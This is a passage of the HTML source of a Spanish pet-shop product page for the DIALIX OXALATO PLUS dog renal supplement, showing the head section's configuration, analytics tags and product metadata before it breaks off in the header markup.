

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.todoparasumascota.net/dialix-oxalato-plus-90cp.html
body_size: 20912
content:
<!doctype html>
<html lang="es"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://www.todoparasumascota.net/dialix-oxalato-plus-90cp.html">

  <title>Todoparasumascota tienda online</title>
  <meta name="description" content="Todo lo que necesitas para tu mejor amigo">
  <meta name="keywords" content="perro gato medicacion veterinaria accesorios">
        <link rel="canonical" href="https://www.todoparasumascota.net/dialix-oxalato-plus-90cp.html">
    
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.todoparasumascota.net/img/favicon.ico?1721063466">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.todoparasumascota.net/img/favicon.ico?1721063466">

<meta name="google-site-verification" content="2_lnzdgFPXxknGe1ajtiEDsOs-qR4r5OvLNaUmeNopQ" />

  

    <link rel="stylesheet" href="https://www.todoparasumascota.net/themes/at_porto/assets/cache/theme-cc2376518.css" type="text/css" media="all">
<link rel="stylesheet" href="https://www.todoparasumascota.net/themes/at_porto/assets/css/final.css" type="text/css" media="all">


<!-- <script src="https://kit.fontawesome.com/f6a97e2353.js" crossorigin="anonymous"></script> -->



  <link  rel= "apple-touch-icon"  tamaños= "57x57"  href= "/themes/at_porto/assets/img/favicon/apple-icon-57x57.png" > 
  <link  rel= "apple-touch-icon"  tamaños= "60x60"  href= "/themes/at_porto/assets/img/favicon/apple-icon-60x60.png" > 
  <link  rel= "apple-touch-icon"  tamaños= "72x72"  href= "/themes/at_porto/assets/img/favicon/apple-icon-72x72.png" > 
  <link  rel= "apple-touch-icon"  tamaños= "76x76"  href= "/themes/at_porto/assets/img/favicon/apple-icon-76x76.png" > 
  <link  rel= "apple-touch-icon"  tamaños= "114x114"  href= "/themes/at_porto/assets/img/favicon/apple-icon-114x114.png" > 
  <link  rel= " apple-touch-icon"  tamaños= "120x120"  href= "/themes/at_porto/assets/img/favicon/apple-icon-120x120.png" > 
  <link  rel= "apple-touch-icon"  tamaños= "144x144"  href= "/themes/at_porto/assets/img/favicon/apple-icon-144x144.png" > 
  <enlace  rel= "icono-toque-apple"  tamaños= "152x152"  href= "/themes/at_porto/assets/img/favicon/icono-apple-152x152.png" > 
  <enlace  rel= "icono-toque-apple"  tamaños= "180x180"  href= "/themes/at_porto/assets/img/favicon/apple-icon-180x180.png" > 
  <link  rel= "icon"  type= "image/png"  tamaños= "192x192"   href= "/themes/at_porto/assets/img/favicon/android-icon-192x192.png" > 
  <link  rel= "icon"  type= "image/png"  tamaños= "32x32"  href= "/themes/at_porto/assets/img/favicon/favicon-32x32.png" > 
  <link  rel= "icon"  type= "image/png"  tamaños= "96x96"  href= "/themes/at_porto/assets/img/favicon/favicon-96x96. png" > 
  <enlace  rel= "icon"  tipo= "imagen/png"  tamaños= "16x16"  href= "/themes/at_porto/assets/img/favicon/favicon-16x16.png" > 
  <enlace  rel= "manifest"  href= "/themes/at_porto/assets/img/favicon/manifest.json" > 
  <meta  nombre= "msapplication-TileColor"  contenido= "#ffffff" > 
  <meta  nombre= "msapplication-TileImage"  contenido= "/ms-icon-144x144.png" > 
  <meta  nombre= "tema-color"  contenido = "#ffffff" >
 




<style>
.product-flags .product-flag.new {
    background: #ff3f68;
    border-radius: 5px;
}
article.product-miniature.js-product-miniature {
    -webkit-box-shadow: 0px 0px 25px -6px rgb(194 194 194);
    -moz-box-shadow: 0px 0px 25px -6px rgba(194,194,194,1);
    box-shadow: 0px 0px 25px -6px rgb(194 194 194 / 53%);
}
.enlaces-garantias {
    width: 300px;
}
.enlaces-garantias {
    background-color: #00f32914!important;
    border-radius: 5px;
    padding: 15px;
}
article.product-miniature.js-product-miniature {
    margin-bottom: 15px;
}
.enlaces-garantias p {
    color: #159032;
    font-size: 15px;
}
.latest-blogs .blog-container .blog-image-container .blog_img_link {

    padding-bottom: 100%!important;
    }
article.product-miniature.js-product-miniature {
    border: 1px solid #4b2380;
    padding: 5px;
}
div#tab-content {
    margin-top: 0px!important;
    padding-top: 25px!important;
}
.product-tabs.tabs {
    margin-top: 25px;
}
.product-tabs.tabs .nav-tabs .nav-link {
    color: #ffffff;
    background-color: #ff3f6878;
}
.product-tabs.tabs .nav-tabs .nav-link.active {
    font-size: 14px;
    color: #ffffff;
    background-color: #ff3f68;
    font-weight: 700;
}

 nav.breadcrumb.hidden-sm-down li {
    background-color: #ededed!important;
    padding: 3px;
    text-align: center;
    border-radius: 5px;
}

.breadcrumb li a {
    display: block;
    padding: 3px!important;
    }
</style>

    


           


  <script type="text/javascript">
        var IdxrrelatedproductsFrontConfig = {"product":{"name":"DIALIX OXALATO PLUS 90CP","quantity":1,"price":61.92,"image":"https:\/\/www.todoparasumascota.net\/4907-cart_default\/dialix-oxalato-plus-90cp.jpg"},"quantity":1,"es17":true,"main_product_visible":true,"cart_display":"large","cartAction":"redirect","urlCarrito":"https:\/\/www.todoparasumascota.net\/carrito","urlOrder":"https:\/\/www.todoparasumascota.net\/pedido","urlGetPrice":"https:\/\/www.todoparasumascota.net\/module\/idxrrelatedproducts\/price?ajax=1&token=17668b300512be1dc413da30fdbf30bf","urlAjax":"https:\/\/www.todoparasumascota.net\/module\/idxrrelatedproducts\/ajax?ajax=1&token=17668b300512be1dc413da30fdbf30bf","idCombinacion":0,"idProducto":3173,"switchChecked":true,"product_combinations":[],"add_to_cart_items":"<i class=\"idxr-icon idxr-icon-cart\"><\/i> A\u00f1adir<span class=\"related-items\"><\/span> art\u00edculos a la cesta","should_handle_pro":false};
        var LEO_COOKIE_THEME = "AT_PORTO_PANEL_CONFIG";
        var ajaxsearch = "1";
        var leo_search_url = "https:\/\/www.todoparasumascota.net\/module\/leoproductsearch\/productsearch";
        var leoproductsearch_static_token = "c0bae8e3fd82745d39ba3c1267bba4fd";
        var leoproductsearch_token = "17668b300512be1dc413da30fdbf30bf";
        var lgcookieslaw_block = false;
        var lgcookieslaw_cookie_name = "__lglaw";
        var lgcookieslaw_position = "2";
        var lgcookieslaw_reload = true;
        var lgcookieslaw_session_time = "31536000";
        var lps_show_product_img = "1";
        var lps_show_product_price = "1";
        var numpro_display = "100";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.todoparasumascota.net\/dialix-oxalato-plus-90cp.html","meta":{"title":"Todoparasumascota tienda online","description":"Todo lo que necesitas para tu mejor amigo","keywords":"perro gato medicacion veterinaria accesorios","robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-3173":true,"product-DIALIX OXALATO PLUS 90CP":true,"product-id-category-147":true,"product-id-manufacturer-31":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Mascotas ReaL 2021 S.L.","logo":"https:\/\/www.todoparasumascota.net\/img\/logo-1720003978.jpg","stores_icon":"https:\/\/www.todoparasumascota.net\/img\/logo_stores.png","favicon":"https:\/\/www.todoparasumascota.net\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.todoparasumascota.net\/","current_url":"https:\/\/www.todoparasumascota.net\/dialix-oxalato-plus-90cp.html","shop_domain_url":"https:\/\/www.todoparasumascota.net","img_ps_url":"https:\/\/www.todoparasumascota.net\/img\/","img_cat_url":"https:\/\/www.todoparasumascota.net\/img\/c\/","img_lang_url":"https:\/\/www.todoparasumascota.net\/img\/l\/","img_prod_url":"https:\/\/www.todoparasumascota.net\/img\/p\/","img_manu_url":"https:\/\/www.todoparasumascota.net\/img\/m\/","img_sup_url":"https:\/\/www.todoparasumascota.net\/img\/su\/","img_ship_url":"https:\/\/www.todoparasumascota.net\/img\/s\/","img_store_url":"https:\/\/www.todoparasumascota.net\/img\/st\/","img_col_url":"https:\/\/www.todoparasumascota.net\/img\/co\/","img_url":"https:\/\/www.todoparasumascota.net\/themes\/at_porto\/assets\/img\/","css_url":"https:\/\/www.todoparasumascota.net\/themes\/at_porto\/assets\/css\/","js_url":"https:\/\/www.todoparasumascota.net\/themes\/at_porto\/assets\/js\/","pic_url":"https:\/\/www.todoparasumascota.net\/upload\/","pages":{"address":"https:\/\/www.todoparasumascota.net\/direccion","addresses":"https:\/\/www.todoparasumascota.net\/direcciones","authentication":"https:\/\/www.todoparasumascota.net\/inicio-sesion","cart":"https:\/\/www.todoparasumascota.net\/carrito","category":"https:\/\/www.todoparasumascota.net\/index.php?controller=category","cms":"https:\/\/www.todoparasumascota.net\/index.php?controller=cms","contact":"https:\/\/www.todoparasumascota.net\/contactanos","discount":"https:\/\/www.todoparasumascota.net\/descuento","guest_tracking":"https:\/\/www.todoparasumascota.net\/seguimiento-cliente-no-registrado","history":"https:\/\/www.todoparasumascota.net\/historial-compra","identity":"https:\/\/www.todoparasumascota.net\/datos-personales","index":"https:\/\/www.todoparasumascota.net\/","my_account":"https:\/\/www.todoparasumascota.net\/mi-cuenta","order_confirmation":"https:\/\/www.todoparasumascota.net\/confirmacion-pedido","order_detail":"https:\/\/www.todoparasumascota.net\/index.php?controller=order-detail","order_follow":"https:\/\/www.todoparasumascota.net\/seguimiento-pedido","order":"https:\/\/www.todoparasumascota.net\/pedido","order_return":"https:\/\/www.todoparasumascota.net\/index.php?controller=order-return","order_slip":"https:\/\/www.todoparasumascota.net\/albaran","pagenotfound":"https:\/\/www.todoparasumascota.net\/pagina-no-encontrada","password":"https:\/\/www.todoparasumascota.net\/recuperacion-contrasena","pdf_invoice":"https:\/\/www.todoparasumascota.net\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.todoparasumascota.net\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.todoparasumascota.net\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.todoparasumascota.net\/bajamos-precios","product":"https:\/\/www.todoparasumascota.net\/index.php?controller=product","search":"https:\/\/www.todoparasumascota.net\/buscar","sitemap":"https:\/\/www.todoparasumascota.net\/mapa-web","stores":"https:\/\/www.todoparasumascota.net\/tiendas","supplier":"https:\/\/www.todoparasumascota.net\/proveedor","register":"https:\/\/www.todoparasumascota.net\/inicio-sesion?create_account=1","order_login":"https:\/\/www.todoparasumascota.net\/pedido?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/at_porto\/assets\/","actions":{"logout":"https:\/\/www.todoparasumascota.net\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.todoparasumascota.net\/img\/p\/es-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.todoparasumascota.net\/img\/p\/es-default-cart_default.jpg","width":125,"height":125},"medium_default":{"url":"https:\/\/www.todoparasumascota.net\/img\/p\/es-default-medium_default.jpg","width":378,"height":378},"home_default":{"url":"https:\/\/www.todoparasumascota.net\/img\/p\/es-default-home_default.jpg","width":378,"height":378},"large_default":{"url":"https:\/\/www.todoparasumascota.net\/img\/p\/es-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.todoparasumascota.net\/img\/p\/es-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.todoparasumascota.net\/img\/p\/es-default-medium_default.jpg","width":378,"height":378},"large":{"url":"https:\/\/www.todoparasumascota.net\/img\/p\/es-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/www.todoparasumascota.net\/"},{"title":"Suplementos","url":"https:\/\/www.todoparasumascota.net\/suplementos\/"},{"title":"Suplementos perros","url":"https:\/\/www.todoparasumascota.net\/suplementos-perros\/"},{"title":"Suplementos Renales","url":"https:\/\/www.todoparasumascota.net\/suplementos-renales-perros\/"},{"title":"DIALIX OXALATO PLUS 90CP","url":"https:\/\/www.todoparasumascota.net\/dialix-oxalato-plus-90cp.html"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768724880,"static_token":"c0bae8e3fd82745d39ba3c1267bba4fd","token":"17668b300512be1dc413da30fdbf30bf","debug":false};
        var psr_icon_color = "#F19D76";
        var text_no_product = "Don't have products";
      </script>
<script type="text/javascript">
	var choosefile_text = "Elija el archivo";
	var turnoff_popup_text = "No mostrar este popup de nuevo";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>


  <!-- emarketing start -->





<!-- emarketing end --><!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
	/**
	 * List functions will run when document.ready()
	 */
	var ap_list_functions = [];
	/**
	 * List functions will run when window.load()
	 */
	var ap_list_functions_loaded = [];

	/**
	 * List functions will run when document.ready() for theme
	 */

	var products_list_functions = [];
</script>


<script type='text/javascript'>
	var leoOption = {
		category_qty:1,
		product_list_image:0,
		product_one_img:1,
		productCdown: 1,
		productColor: 0,
		homeWidth: 378,
		homeheight: 378,
	}

	ap_list_functions.push(function(){
		if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
			var leoCustomAjax = new $.LeoCustomAjax();
			leoCustomAjax.processAjax();
		}
	});
</script>
<script type="text/javascript">
	
	var FancyboxI18nClose = "Cerrar";
	var FancyboxI18nNext = "Siguiente";
	var FancyboxI18nPrev = "Anterior";
	var current_link = "http://www.todoparasumascota.net/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "Por favor seleccione uno de quitar?";
	var text_confirm_remove_txt = "¿Seguro para eliminar fila de pie?";
	var close_bt_txt = "Cerrar";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script><script>

function comprobarObservaciones(){
    var comprobante = "";
    if ((jQuery)('#onepagecheckoutps').length != 0) {
        comprobante = (jQuery)('[name="message"]');
    } else {
        comprobante = (jQuery)('[name="delivery_message"]');
    }
    if (comprobante.length != 0) {
        limitarObservaciones(comprobante);
    }
}

function limitarObservaciones(comprobante){
    if(comprobante){ // SI EXISTE 
        if ((jQuery)('.originalTextareaInfo').length == 0) {
            var options2 = {
               'maxCharacterSize': 69,
               'originalStyle': 'originalTextareaInfo',
               'warningStyle' : 'warningTextareaInfo',
               'warningNumber': 10,
               'displayFormat': '#input caracteres | #left caracteres restantes | #words palabras'
            };
            comprobante.textareaCount(options2);
        }
    }
}


</script>
  <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=LX8CRJ69LEC9J&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;disable-funding=bancontact,card,eps,giropay,ideal,mybank,p24,sofort&amp;enable-funding=paylater&amp;components=marks,funding-eligibility" as="script">
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-PCS2RM2CL7"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag(
      'config',
      'G-PCS2RM2CL7',
      {
        'debug_mode':false
        , 'anonymize_ip': true                      }
    );
  </script>

 <script type="text/javascript">
          document.addEventListener('DOMContentLoaded', function() {
        $('article[data-id-product="1713"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-PCS2RM2CL7","items":{"item_id":1713,"item_name":"AFFINITY ADVANCE PERRO ADULTO RAZA MEDIANA 14Kg","quantity":1,"price":48.25,"currency":"EUR","index":0,"item_brand":"AFFINITY","item_category":"inicio","item_list_id":"product","item_variant":""}})
                });$('article[data-id-product="2397"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-PCS2RM2CL7","items":{"item_id":2397,"item_name":"AGUJA STERICAN AZUL 23G 0,6x25mm 100un","quantity":1,"price":6.02,"currency":"EUR","index":1,"item_brand":"","item_category":"inicio","item_list_id":"product","item_variant":""}})
                });$('article[data-id-product="2473"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-PCS2RM2CL7","items":{"item_id":2473,"item_name":"BOZAL BASKERVILLE ULTRA MUZZLE NEGRO TALLA 5","quantity":1,"price":37.42,"currency":"EUR","index":2,"item_brand":"","item_category":"bozales","item_list_id":"product","item_variant":""}})
                });$('article[data-id-product="2477"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-PCS2RM2CL7","items":{"item_id":2477,"item_name":"CAJA CON BOLSAS PARA HECES + DISPENSADOR 24 ROLLOS DE 20 BOLSAS","quantity":1,"price":19.06,"currency":"EUR","index":3,"item_brand":"Vitakraft","item_category":"inicio","item_list_id":"product","item_variant":""}})
                });$('article[data-id-product="2479"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-PCS2RM2CL7","items":{"item_id":2479,"item_name":"TRANSPORTÍN PERRO JOURNEY 81x58x58cm","quantity":1,"price":169,"currency":"EUR","index":4,"item_brand":"Kerbl","item_category":"inicio","item_list_id":"product","item_variant":""}})
                });$('article[data-id-product="2480"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-PCS2RM2CL7","items":{"item_id":2480,"item_name":"TRANSPORTÍN PERRO JOURNEY 91x63,5x63,5cm","quantity":1,"price":186.65,"currency":"EUR","index":5,"item_brand":"Kerbl","item_category":"inicio","item_list_id":"product","item_variant":""}})
                });$('article[data-id-product="2481"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-PCS2RM2CL7","items":{"item_id":2481,"item_name":"TRANSPORTÍN PERRO JOURNEY 70x52x52cm","quantity":1,"price":142.04,"currency":"EUR","index":6,"item_brand":"Kerbl","item_category":"inicio","item_list_id":"product","item_variant":""}})
                });$('article[data-id-product="2482"] a.quick-view').on(
                "click",
                function() {
                    gtag("event", "select_item", {"send_to":"G-PCS2RM2CL7","items":{"item_id":2482,"item_name":"CASETA ECO KENNEL HENDRY 100x88x98cm","quantity":1,"price":546.37,"currency":"EUR","index":7,"item_brand":"Kerbl","item_category":"inicio","item_list_id":"product","item_variant":""}})
                });
      });
    </script>
    <link rel="alternate" hreflang="es" href="https://www.todoparasumascota.net/dialix-oxalato-plus-90cp.html" />

<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.todoparasumascota.net\/","name":"\u25b7 Tienda de productos para mascotas - Todo para su Mascota"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.todoparasumascota.net\/suplementos\/","name":"Suplementos"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.todoparasumascota.net\/suplementos-perros\/","name":"Suplementos perros"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/www.todoparasumascota.net\/suplementos-renales-perros\/","name":"Suplementos Renales"}},{"@type":"ListItem","position":5,"item":{"@id":"https:\/\/www.todoparasumascota.net\/dialix-oxalato-plus-90cp.html","name":"DIALIX OXALATO PLUS 90CP"}}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","name":"DIALIX OXALATO PLUS 90CP","description":"Suplemento de alta palatabilidad, con citrato de potasio, vitamina B6 y Taraxacum officinale, reforzado con glucosamina y Omega-3, que ayuda a reducir la formaci\u00f3n de urolitos de oxalato, urato y cistina y proporciona protecci\u00f3n urinaria y renal.","sku":"8436545962794","brand":"Vet nova","image":"https:\/\/www.todoparasumascota.net\/4907-large_default\/dialix-oxalato-plus-90cp.jpg","productID":3173,"url":"https:\/\/www.todoparasumascota.net\/dialix-oxalato-plus-90cp.html","offers":[{"@type":"Offer","name":"DIALIX OXALATO PLUS 90CP","availability":"http:\/\/schema.org\/InStock","price":61.92,"priceCurrency":"EUR","priceValidUntil":"2027-12-31","url":"https:\/\/www.todoparasumascota.net\/dialix-oxalato-plus-90cp.html","sku":"8436545962794"}]}</script>
<meta name="idxModuleIds" content="[base64]">





<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-E13SYKE9CK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E13SYKE9CK');
</script>


<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "k8cj9wdpzx");
</script>
    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://www.todoparasumascota.net/dialix-oxalato-plus-90cp.html">
  <meta property="og:title" content="Todoparasumascota tienda online">
  <meta property="og:site_name" content="Mascotas ReaL 2021 S.L.">
  <meta property="og:description" content="Todo lo que necesitas para tu mejor amigo">
  <meta property="og:image" content="https://www.todoparasumascota.net/4907-large_default/dialix-oxalato-plus-90cp.jpg">
      <meta property="product:pretax_price:amount" content="56.289545">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="61.92">
    <meta property="product:price:currency" content="EUR">
    
  </head>

  <body id="product" class="lang-es country-es currency-eur layout-full-width page-product tax-display-enabled product-id-3173 product-dialix-oxalato-plus-90cp product-id-category-147 product-id-manufacturer-31 product-id-supplier-0 product-available-for-order fullwidth">

    
      
    

    <main id="page">
      
              
      <header id="header">
        <div class="header-container">
          
            
 <style>
 .aviso {
    background-color: #4b227f!important;
    height: 40px!important;
    border-bottom: 1px solid #4b227f;
    width: 100%!important;
    margin-bottom:20px!important;
    text-align: center;
    padding: 12px;
    color: #fff!important;
    font-size: 15px!important;
    font-weight: bold;
position: relative;
    top: 0px;
    z-index: 50000!important;
    -webkit-box-shadow: 3px 0px 21px 5px rgb(166 166 166);
    -moz-box-shadow: 3px 0px 21px 5px rgba(166,166,166,1);
    box-shadow: 3px 0px 21px 5px #4b227f;
}
@media (max-width:660px){

  .aviso {
    font-size: 13px!important;
    height: 50px!important;
    bottom: 0px;
}
}
</style>
 


  <div class="header-banner">
            <div class="inner"></div>
      </div>



  <nav class="header-nav">
    <div class="topnav">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                        	</div>
    </div>            </div>
    </div>
          </div>
    <div class="bottomnav">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="container">
    <div        class="row box-navh2 box-h4 ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-info position-static no-padding ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block header-nav-contact-wrapper ApRawHtml">
	                    <div class="header-nav-contact"><span class="hidden-xs-down">Consúltanos</span> <span rel="nofollow" idxoflink="aHR0cHM6Ly93YS5tZS8zNDYyODQ2MTI4MC8/dGV4dD0=" class="idxofl"><i class="fa fa-whatsapp"></i> 628 461 280</span></div>    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="userinfo-selector dropdown js-dropdown popup-over" id="_desktop_user_info">
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Cuenta">
    <i class="icon-user"></i>
    <span class="block">
      Cuenta
    </span>
 </a>
  <ul class="popup-content dropdown-menu user-info">
                  <li>
          <span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L2luaWNpby1zZXNpb24/YmFjaz1teS1hY2NvdW50" class="idxofl">
            <i class="icon-login"></i>
            <span>Iniciar sesión</span>
          </span>
        </li>
        <li>
          <span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L2luaWNpby1zZXNpb24/Y3JlYXRlX2FjY291bnQ9MQ==" class="idxofl">
            <i class="icon-user-follow"></i>
            <span>Regístrate</span>
          </span>
        </li>
                    </ul>
</div>

    </div>            </div>
</div>
</div>
    </div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="container">
    <div        class="row box-toph2 box-h4 ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-xs-6 col-sp-6 col-logo ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="h-logo">    <a href="https://www.todoparasumascota.net/">        <img class="img-fluid" src="https://www.todoparasumascota.net/img/logo-1720003978.jpg" alt="Mascotas ReaL 2021 S.L.">    </a></div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-7 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-search ApColumn "
	    >
